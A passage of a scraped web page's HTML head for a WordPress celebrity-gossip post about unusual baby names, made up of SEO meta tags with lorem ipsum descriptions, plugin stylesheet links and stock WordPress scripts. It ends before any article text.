

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/
body_size: 21478
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/">
<meta name="description" content="Augue, dictum nec consectetur quis, elementum eu arcu. Nunc ornare arcu lacus, quis aliquet odio bibendum non. Nam vitae libero mauris. Suspendisse vitae purus">
<meta property="og:title" content="15 Wackiest Celebrity Baby Names And Why Bambi Doesn’t Make The List - Worced">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="800">
<meta property="og:image:alt" content="demo_03">
<meta property="og:description" content="Augue, dictum nec consectetur quis, elementum eu arcu. Nunc ornare arcu lacus, quis aliquet odio bibendum non. Nam vitae libero mauris. Suspendisse vitae purus">
<meta property="og:url" content="https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Worced">
<meta property="article:published_time" content="2015-12-04T16:54:54+02:00">
<meta property="article:modified_time" content="2025-06-24T21:37:19+03:00">
<meta property="og:updated_time" content="2025-06-24T21:37:19+03:00">
<meta property="article:section" content="Scandal">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>15 Wackiest Celebrity Baby Names And Why Bambi Doesn’t Make The List - Worced</title>
<meta name="description" content="Augue, dictum nec consectetur quis, elementum eu arcu. Nunc ornare arcu lacus, quis aliquet odio bibendum non. Nam vitae libero mauris. Suspendisse vitae purus ligula. Morbi sed diam eget dolor posuere convallis vel vel nisl. Nulla sagittis efficitur ex, at sodales massa pulvinar a. Nunc quis lacinia eros. Fusce ac ipsum gravida, tristique sed felis."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="15 Wackiest Celebrity Baby Names And Why Bambi Doesn’t Make The List - Worced" />
<meta property="og:description" content="Augue, dictum nec consectetur quis, elementum eu arcu. Nunc ornare arcu lacus, quis aliquet odio bibendum non. Nam vitae libero mauris. Suspendisse vitae purus ligula. Morbi sed diam eget dolor posuere convallis vel vel nisl. Nulla sagittis efficitur ex, at sodales massa pulvinar a. Nunc quis lacinia eros. Fusce ac ipsum gravida, tristique sed felis." />
<meta property="og:url" content="https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/" />
<meta property="og:site_name" content="Worced" />
<meta property="article:section" content="Scandal" />
<meta property="og:updated_time" content="2025-06-24T21:37:19+03:00" />
<meta property="og:image" content="https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg" />
<meta property="og:image:secure_url" content="https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="15 Wackiest Celebrity Baby Names And Why Bambi Doesn’t Make The List" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-12-04T14:54:54+02:00" />
<meta property="article:modified_time" content="2025-06-24T21:37:19+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="15 Wackiest Celebrity Baby Names And Why Bambi Doesn’t Make The List - Worced" />
<meta name="twitter:description" content="Augue, dictum nec consectetur quis, elementum eu arcu. Nunc ornare arcu lacus, quis aliquet odio bibendum non. Nam vitae libero mauris. Suspendisse vitae purus ligula. Morbi sed diam eget dolor posuere convallis vel vel nisl. Nulla sagittis efficitur ex, at sodales massa pulvinar a. Nunc quis lacinia eros. Fusce ac ipsum gravida, tristique sed felis." />
<meta name="twitter:image" content="https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Annabelle Thornhill" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.worced.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://www.worced.com/#website","url":"https://www.worced.com","name":"admin","publisher":{"@id":"https://www.worced.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg","url":"https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg","width":"1200","height":"800","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#webpage","url":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/","name":"15 Wackiest Celebrity Baby Names And Why Bambi Doesn\u2019t Make The List - Worced","datePublished":"2015-12-04T14:54:54+02:00","dateModified":"2025-06-24T21:37:19+03:00","isPartOf":{"@id":"https://www.worced.com/#website"},"primaryImageOfPage":{"@id":"https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.worced.com/author/annabelle/","name":"Annabelle Thornhill","url":"https://www.worced.com/author/annabelle/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c4b6653c80c8c9bbc0c1d284e78bc52913b9bf7a43d9c2c1cfb9ec7409d72fff?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c4b6653c80c8c9bbc0c1d284e78bc52913b9bf7a43d9c2c1cfb9ec7409d72fff?s=96&amp;d=mm&amp;r=g","caption":"Annabelle Thornhill","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"15 Wackiest Celebrity Baby Names And Why Bambi Doesn\u2019t Make The List - Worced","datePublished":"2015-12-04T14:54:54+02:00","dateModified":"2025-06-24T21:37:19+03:00","author":{"@id":"https://www.worced.com/author/annabelle/","name":"Annabelle Thornhill"},"publisher":{"@id":"https://www.worced.com/#person"},"description":"Augue, dictum nec consectetur quis, elementum eu arcu. Nunc ornare arcu lacus, quis aliquet odio bibendum non. Nam vitae libero mauris. Suspendisse vitae purus ligula. Morbi sed diam eget dolor posuere convallis vel vel nisl. Nulla sagittis efficitur ex, at sodales massa pulvinar a. Nunc quis lacinia eros. Fusce ac ipsum gravida, tristique sed felis.","name":"15 Wackiest Celebrity Baby Names And Why Bambi Doesn\u2019t Make The List - Worced","@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#richSnippet","isPartOf":{"@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#webpage"},"image":{"@id":"https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Worced &raquo; Feed" href="https://www.worced.com/feed/" />
<script id="wpp-js" src="https://www.worced.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.worced.com/wp-json/wordpress-popular-posts" data-post-id="303" data-token="54cc147241" data-lang="0" data-debug="0"></script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.worced.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sgr-css' href='https://www.worced.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1684517612' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.worced.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.worced.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.worced.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.24' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://www.worced.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.8' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.worced.com/wp-content/plugins/media-ace/includes/lazy-load/assets/css/youtube.min.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.worced.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.worced.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='snax-css' href='https://www.worced.com/wp-content/plugins/snax/css/snax.min.css?ver=1.91' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.worced.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.worced.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.worced.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.worced.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.worced.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-3516-css' href='https://www.worced.com/wp-content/uploads/elementor/css/post-3516.css?ver=1761468689' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.worced.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-post-3520-css' href='https://www.worced.com/wp-content/uploads/elementor/css/post-3520.css?ver=1761468693' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.worced.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-rubik-css' href='https://fonts.googleapis.com/css?family=Rubik:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script id="sgr-js-extra">
var sgr = {"sgr_site_key":"6Lf3Fw4eAAAAACNoKCRWN8k4GRp9a9SrxAiNzeLJ"};
</script>
<script src="https://www.worced.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1684517612" id="sgr-js"></script>
<script src="https://www.worced.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.worced.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="mashsb-js-extra">
